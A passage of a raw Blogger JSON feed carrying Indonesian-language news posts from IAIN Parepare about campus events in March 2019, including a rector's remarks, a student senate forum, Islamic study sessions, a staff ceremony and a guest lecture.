class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3362471909541801772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-dampingi-wali-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3362471909541801772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3362471909541801772"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-dampingi-wali-kota.html","title":"Rektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag\nRI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3268317272151907429"},"published":{"$t":"2019-03-21T18:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.112+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Puji Video Conference Mendag RI dengan Walikota\nParepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E – Rektor Institut Agama Islam Negeri Parepare, Ahmad Sultra Rustan memuji kegiatan yang dilaksanakan oleh Pemerintah Kota Parepare, yaitu pelaksanaan Video Conference Presiden dengan Walikota Parepare dalam rangka Hari Konsumen Nasional (Harkonas) di Kantor Dinas Perindustrian dan Perdagangan (Disperindag), Rabu (20\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignleft wp-image-9966 size-thumbnail\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_7391-150x150.jpg\" alt=\"\" width=\"150\" height=\"150\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Parepare sangat luar biasa, sebab hanya lima kabupaten kota di Indonesia yang mendapat akses untuk melakukan video conference. Walikota Parepare memang sangat luar biasa dengan program-programnya yang di nilai sangat baik oleh pemerintah pusat sehingga bisa mendapat kesempatan ini,\" puji Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, ia juga memuji pelaksanaan kegiatan dari segi materi dan pemanfaatan teknologi, “Dari segi materi acara sangat baik, yaitu tentang objektivitas dan kejujuran dalam ukuran takaran sehingga tidak merugikan konsumen. Sementara dari segi teknologi, ini sangat memotivasi karena memanfaatkan teknologi video conference, meskipun dengan jarak jauh tapi sangat komunikatif,” pungkasnya dengan memberikan jempol.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan Hari Konsumen Nasional tersebut dipusatkan di Kota Bandung. Menteri Perdagangan, Enggartiasto Lukita mewakili Presiden melakukan  video conference dengan lima kepala daerah terpilih, salah satunya dengan Walikota Parepare, Taufan Pawe. Pelaksanaan kegiatan yang dipusatkan di Disperindag tersebut, dihadiri oleh unsur Pimpinan dari Forum Komunikasi Daerah, Satuan Kerja Perangkat Daerah dan Pimpinan Perguruan Tinggi. Terlihat, Rektor IAIN Parepare berdampingan dengan Walikota pada acara tersebut. (hmr)\u003Cimg class=\"size-medium wp-image-9974 alignleft\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0011-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3268317272151907429\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-puji-video.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3268317272151907429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3268317272151907429"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-puji-video.html","title":"Rektor IAIN Parepare Puji Video Conference Mendag RI dengan Walikota\nParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4566719248189299320"},"published":{"$t":"2019-03-21T01:10:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tergabung dalam Munas FL2MI, SEMA IAIN Parepare Ikut Serukan Anti Golput"},"content":{"type":"html","$t":"\u003Cstrong\u003EHamas IAIN Parepare---\u003C\/strong\u003E Senat Mahasiswa se- Indonesia yang tergabung dalam Forum Lembaga Legislatif Mahasiswa Indonesia (FL2MI) berkumpul bersama dalam kegiatan Musyawarah Nasional ke-XI FL2MI yang berlangsung pada tanggal 18-23 Maret 2019 di Graha Instiper Yogyakarta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9961\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190320-WA0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003EKurang lebih 400 mahasiswa dari 200 perguruan tinggi di Indonesia ini sedang mengikuti berbagai rangkaian agenda kegiatan Munas yang disiapkan panitia pelaksana. Ketua Senat Mahasiswa IAIN Parepare, Musriadi melaporkan dari lokasi Munas menyampaikan, kegiatan Munas ini dibuka secara resmi oleh Menteri Riset, Teknologi dan Perguruan Tinggi (Menristekdikti), Prof. H. Mohammad Nasir, PhD.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Musriadi, Forum Lembaga Legislatif Mahasiswa Indonesia (FL2MI) merupakan wadah pemersatu lembaga legislatif mahasiswa seluruh Perguruan Tinggi yang ada di Indonesia yang memiliki pengaruh besar terhadap pertumbuhan dan perkembangan lembaga legislatif mahasiswa di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Forum yang berasaskan Pancasila ini bertujuan supaya terbina rasa kekeluargaan antara lembaga legislatif mahasiswa yang akademis dan mampu berkarya, berketuhanan, bertanggungjawab, atas terwujudnya masyarakat adil makmur\" papar Musriadi via telpon selulernya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9962\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190319-WA0037-297x300.jpg\" alt=\"\" width=\"297\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada hari ke-2, lanjut Musriadi, kami bersama-sama dengan Senat Mahasiswa se- Indonesia bersepakat menyerukan Anti Golput pada Pemilu serentak (Pilpres dan Pileg) yang akan dihelat pada tanggal 17 bulan depan. Pemilu adalah kesempatan bagi masyarakat untuk menyumbangkan kontribusinya bagi negara. Tiap suara yang diberikan akan mempengaruhi perkembangan Indonesia di masa datang. \"Oleh karenanya, Mahasiswa sebagai agen perubahan harus mampu merangkul masyarakat dan membuka pikirannya agar mereka tidak golput pada pemilu yang akan datang\" tutur Musriadi menirukan pesan yang disampaikan Koordinator Wilayah FL2MI Yogyakarta, Muh. Agus Setiawan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Meski pun demikian, peserta Munas FL2MI ini juga meminta para elit politik tidak membuat masyarakat kebingungan dan gaduh, khususnya dikalangan pemilih pemula. Para elit politik semestinya harus menjadi tauladan yang baik dalam proses demokratisasi yang sedang kita bangun. Jangan justru sebaliknya, para elit politik menjadi biang kerok dan biang ribut dalam politik dan demokrasi. Tugas dan tanggungjawab Politisi harus memberikan pendidikan politik kepada masyarakat,\" tegas Ketua SEMA ini.\u003Cbr\/\u003E\u003Cbr\/\u003EMengenai penyelenggaraan Munas, Musriadi menyampaikan ada beberapa acara yang telah diagendakan panitia, yaitu Seminar Nasional, Sosialisasi 4 Pilar Kebangsaan, Training Legislatif, Diskusi Publik, Talkshow, Sidang Pleno 1,2,3 dan 4, Sidang paripurna, Sosialisasi anti golput dan anti radikalisasi, Pesta Kebudayaan dan Field trip. \"Sidang pleno merupakan agenda inti Musyawarah Nasional FL2MI, dimana pada Sidang pleno 4 menjadi forum pembahasan LPJ Pengurus Pusat FL2MI, sementara Sidang pleno 5 akan mengagendakan pemilihan Koordinator Pusat FL2MI 2018-2019 dan Sidang pleno 6 akan menentukan tuan rumah Mukernas ke-XII FL2M.\u003Cbr\/\u003E\u003Cbr\/\u003EDitanya mengenai targetnya pada Munas FL2MI, Musriadi meminta doa dan dukungan agar Senat Mahasiswa IAIN Parepare menjadi tuan rumah pada perhelatan Mukernas FL2MI yang akan datang. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4566719248189299320\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/tergabung-dalam-munas-fl2mi-sema-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4566719248189299320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4566719248189299320"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/tergabung-dalam-munas-fl2mi-sema-iain.html","title":"Tergabung dalam Munas FL2MI, SEMA IAIN Parepare Ikut Serukan Anti Golput"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5457921469414515911"},"published":{"$t":"2019-03-20T18:05:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.866+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Prodi TIPS Memprogramkan Intensifikasi Kajian KeIslaman"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pasca transformasi STAIN menjadi IAIN Parepare, berbagai program terobosan terus digalakkan dan dilaksanakan oleh masing-masing unit kerja dalam lingkup IAIN Parepare. Salah satunya, program studi Tadris Ilmu Pengetahuan Sosial, yang disingkat TIPS. Selasa malam, 19\/3\/2019 Program studi pada Fakultas Tarbiyah ini mengelar program intensifikasi kajian Keislaman di Mushallah Kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9947\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_203432-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Program Studi TIPS, Ahdar Jamaluddin menyampaikan, Kajian Keislaman ini merupakan kegiatan rutin yang akan dilaksanakan setiap 2 kali dalam sebulan. Sebagai program kerja Prodi TIPS yang diperuntukkan bagi mahasiswa, maka kegiatan ini bersifat wajib diikuiti oleh seluruh mahasiswa IPS yang ada pada setiap tingkatan.\u003Cbr\/\u003E\"Program intensifikasi kajian Keislaman ini, sengaja diprogramkan secara intensif sebagai upaya pendalaman pengetahuan Keislaman kepada para mahasiswa TIPS\" ujar Ahdar.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pandangannya, mahasiswa perlu diberikan kajian Keislaman diluar perkuliahan karena latar belakang dan kedalaman pengetahuan agama Islam yang dimiliki mahasiswa berbeda dan pada umumnya, masih banyak yang memiliki pengetahuan agama di bawah rata-rata. \"Mahasiswa kita, bukan hanya datang dari pesantren atau madrasah tetapi banyak juga yang lulusan SMU dan SMK, yang tentu saja pemahaman keagamaannya masih sangat rendah. Mata kuliah agama yang diberikan pada perkuliahan memerlukan follow up diluar perkuliahan agar mahasiswa, khususnya yang dari sekolah umum mampu memahami ajaran-ajaran Islam secara komprehensif.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9948\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_201934-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUpaya program intensifikasi kajian Keislaman ini, juga diyakini mampu mengkanalisasi mahasiswa dari pemikiran-pemikiran ekstrim, baik ekstrim kanan atau pun kiri. \"Kampus kita ini sedang digempur dari pemahaman-pemahaman radikal, baik radikal kiri atau pun radikal kanan. Kajian mereka sangat berkembang di kalangan mahasiswa. Kalau kajian mereka tidak diimbangi dengan kajian-kajian Keislaman yang intensif seperti yang digagas Ketua Prodi Ilmu Pengetahuan Sosial ini, maka saya khawatir mahasiswa kita memilih alternatif kajian yang ekstrim\" ujar Herman, salah seorang civitas kampus yang berada di Mushallah ketika dimintai tanggapannya terkait kajian ini.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kajian perdana ini, Ketua Prodi TIPS menghadirkan Pakar Pendidikan Islam, Dr. Abd. Khalik, M.Pd.I, yang juga Sekretaris Umum Dewan Pendidikan Kota Parepre. Dalam kajiannya, Abd. Khalik memetakan sejarah perkembangan Islam, mulai ketika kemunculan dan berkembangannya di Mekkah dan Madinah, sampai masuknya Islam di nusantara. Sejarah Islam ini, kemudian ditinjau dalam perspektif sosial antropolgi. Menurutnya karakteristik umat Islam sangat dipengaruhi oleh kondisi demografi dimana Islam tumbuh dan berkembangan. \"Awal kemunculan Islam itu berada di kota Jazirah Arab, yaitu kota Mekkah dan kota Madinah. Kedua kota ini merupakan kota yang sangat maju pada masanya dan menjadi pusat peradaban. Pada mulanya, Islam ditolak oleh para kaum bangsawan yang berkuasa, tetapi pada akhir Islam diterima dan berkembang dengan sangat pesat di kedua kota besar ini, hanya dalam kurun waktu sekitar 23 tahun\" urai Abd. Khalik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9952\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_203525-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EAbd. Khalik memaparkan, perkembangan Islam di kota-kota memberikan pengaruh tersendiri bagi tipologi dan karakteristik umat Islam. Tantangan kehidupan kota menjadikan Umat Islam menjadi umat yang kuat, progresif dan penuh daya juang yang tinggi. Kita sebagai mahasiswa Islam, harus bisa mengadopsi karakteristik umat Islam ini, khususnya dalam menjalani proses perkuliahan. Jangan menjadi mahasiswa yang malas, apatis dan bermental kerupuk.\u003Cbr\/\u003E\u003Cbr\/\u003EKajian Khaliq ini relevan dengan hasil riset dan pemikiran Clifford Greerts yang mengkaji sosial antropologi Islam di Jawa melalui risetnya yang berjudul \"The Religion of Java\" dan diterjamahkan dalam bentuk buku berjudul \"Abangan, Santri, Priyai dalam masyarakat Jawa. Kajian yang diikuti puluhan mahasiswa Prodi TIPS ini berakhir larut malam, karena peserta cukup antusias dan bersemangat. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5457921469414515911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-tips-memprogramkan-intensifikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5457921469414515911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5457921469414515911"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-tips-memprogramkan-intensifikasi.html","title":"Prodi TIPS Memprogramkan Intensifikasi Kajian KeIslaman"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6185307035692724470"},"published":{"$t":"2019-03-19T18:56:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bertindak Sebagai Pembina Upacara, Wakil Rektor 1 Himbau CPNS Miliki\nBaju KORPRI"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare.\u003C\/strong\u003E Pelaksanaan Upacara Kerja tanggal 17 yang dilaksanakan Institut Agama Islam Negeri (IAIN) Parepare yang rutin tiap bulan dilaksanakan, kali ini terasa istimewa. Keistimewaannya karena upacara yang digelar, Senin,18\/3\/2019 di pelataran Gedung FUAD ini, para CPNS baru yang telah bergabung dengan keluarga besar IAIN Parepare untuk kali pertama mengikuti upacara bulanan ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9933\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072219-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\"Saya mengucapkan selamat datang dan selamat bergabung dalam keluarga besar IAIN Parepare kepada seluruh CPNS baru. Upacara ini merupakan upacara hari KORPRI yang wajib diikuti oleh setiap ASN dalam lingkup IAIN Parepare. Jadi ke depannya, CPNS baru ini sudah memiliki dan memakai baju KORPRI untuk mengikuti upacara bulan berikutnya,\" kata Wakil Rektor 1, St. Jamilah Amin yang bertindak sebagai pembina upacara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9934\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072322-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EDalam amanahnya, St. Jamilah Amin meminta kepada seluruh elemen kampus, khususnya pimpinan fakultas dan ketua-ketua program studi agar bekerja keras dalam menyiapkan kelengkapan yang menjadi persyaratan akreditasi. \"Rektor sudah mencanangkan, tahun 2019\/2020 sebagai tahun akreditasi. Kita semua harus memback up arah kebijakan tersebut dengan bekerja,\" kata Warek 1. Di depan peserta upacara, St. Jamilah Amin menyampaikan hal-hal teknis yang harus disiapkan dan dikerjakan para Dekan, Wakil Dekan, dan Ketua-ketua Program Studi dalam proses akreditasi kampus. Beliau menginstruksikan dan me-warning beberapa program studi yang akan mengikuti proses akreditasi agar serius dalam menghadapi akreditasi tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9935\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072205-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EKali ini, Bagian Akademik, Kemahasiswaan dan Kerjasama mendapat giliran menjadi petugas atau pelaksana upacara dibantu Pengurus Dewan Mahasiswa (Dema) sebagai pemimpin dan pengibar bendera. Sementara Nining Artianasari bertindak sebaga pembawa acara, Besse Paradiba sebagai pembaca UUD 1945, Khalijah Arsyad sebagai pembaca Sapta Prasetya Korps Pegawai RI, Nuraeni dan pembaca Kode Etik Pegawai Negeri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9936\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_071739-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EUpacara yang dimulai pukul 07.00 wita ini, berlangsung kurang lebih 45 menit. Peserta upacara membubarkan diri sekaligus dimanfaatkan untuk saling sapa, silaturrahmi dan bercengkrama satu sama lain. \"Di sinilah tempatnya kita bisa saling bertemu. Waktu-waktu lain kita semua pada sibuk dengan pekerjaan masing-masing\", ujar salah satu peserta. Sebelum meninggalkan lapangan upacara, peserta menikmati bubur kacang ijo yang disediakan pelaksana upacara dari Bagian Akademik, Kemahasiswaan dan Kerjasama. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6185307035692724470\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/bertindak-sebagai-pembina-upacara-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6185307035692724470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6185307035692724470"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/bertindak-sebagai-pembina-upacara-wakil.html","title":"Bertindak Sebagai Pembina Upacara, Wakil Rektor 1 Himbau CPNS Miliki\nBaju KORPRI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1189153571636224513"},"published":{"$t":"2019-03-19T00:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.373+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pembekalan KPM 2 IAIN Parepare 2019, Utamakan Kegiatan Keagamaan"},"content":{"type":"html","$t":"Humas IAIN Parepare--- Lembaga Penelitian dan Pengabdian Masyarakat (LP2M) IAIN Parepare menggelar pembekalan Kuliah Pengabdian Masyarakat (KPM) II di ruang pertemuan LP2M pada hari Senin, 18 Maret 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9919\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190318-WA0065-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala pusat LP2M dalam laporannya menyampaikan bahwa ada 27 orang mahasiswa yang mendaftar KPM II namun pada saat kami sosialisasi mereka mengundurkan diri satu persatu- satu dan hanya 9 orang yang akhirnya mengikuti pembekalan. Masing-masing 5 orang dari fakultas tarbiyah, 4 orang dari fakultas syariah. Kegiatan ini direncanakan berlangsung selama 45 hari sejak tanggal 21 maret 2019 sampai 30 April 2019 di Desa Lotang salo Kecamatan Suppa Kabupaten Pinrang.\u003Cbr\/\u003E\u003Cbr\/\u003EGuna menunjang kegiatan KPM ini, LP2M menyelenggarakan pembekalan selama dua hari dengan menghadirkan 7 orang pemateri yang akan membawakan materi terkait mengenai pengabdian masyarakat. pada hari pertama peserta mendapat arahan langsung dari rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M.Si. beliau berpesan bahwa kegiatan KPM ini bedanya dengan perkuliahan biasa karena kita ditempatkan dan berhadapan langsung dengan dimasyarakat, maka dari itu masyarakat dengan segala kondisinya dan orang-orang yang ada dimasyarakat tersebut menjadi sumber pengetahuan bagi kita. Dimana Kegiatan KPM ini semata-mata merupakan pengabdian kita kepada masyarakat. Sehingga kita wajib menjaga nama baik kampus IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, dr.ahmad sultra rustan m.si juga menambahkan bahwa aktifitas kegiatan yang utama adalah kegiatan yang bersifat keagamaan disamping kegiatan kemasyarakatan sosial lainnya, serta ketika peserta KPM bersosialisasi dengan masyarakat setempat harus bersikap moderat, hindari sikap-sikap radikal. Sesuai dengan misi dari kampus kita “akulturasi Islam dan budaya” sehingga kita harus menghargai kearifan lokal yang ada ditengah masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003EBeliau juga berharap bahwa kita harus bisa menjaga hubungan dengan orang lain. Ketika kita mengeluarkan kalimat usahakan kalimat yang membangun hubungan bukan kalimat yang mendatangkan kebencian.\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis : Nuraeni\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1189153571636224513\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pembekalan-kpm-2-iain-parepare-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1189153571636224513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1189153571636224513"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pembekalan-kpm-2-iain-parepare-2019.html","title":"Pembekalan KPM 2 IAIN Parepare 2019, Utamakan Kegiatan Keagamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6647502838447501163"},"published":{"$t":"2019-03-18T23:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.126+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kehadiran Prof. Dr. Arfin Hamid Tepis Isu Penolakan Guru Besar UNHAS di\nIAIN Parepare"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9911\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_093515-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Guru besar Universitas Hasanuddin (UNHAS) Makassar, Prof. Dr. Arfin Hamid, SH., MH., hadir di kampus IAIN Parepare untuk membawakan kuliah umum pada acara pembukaan kuliah semester genap Pascasarjana IAIN Parepare, Senin, 18\/3\/2019. Kehadiran pakar Hukum Ekonomi Islam ini sekaligus menepis isu berita penolakan IAIN Parepare terhadap guru besar UNHAS yang sempat viral melalui media sosial beberapa waktu lalu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9912\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_092216-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kehadiran bapak Prof. Arfin Hamid di tengah-tengah kita menjadi bukti bahwa IAIN Parepare tidak pernah menolak siapa pun yang datang ke kampus kita ini, apa lagi kalau yang datang adalah guru besar, kita pasti senang dan akan menyambutnya dengan suka cita\" papar Rektor IAIN Parepare, Ahmad Sultra Rustan mengawali sambutannya pada acara pembukaan kuliah 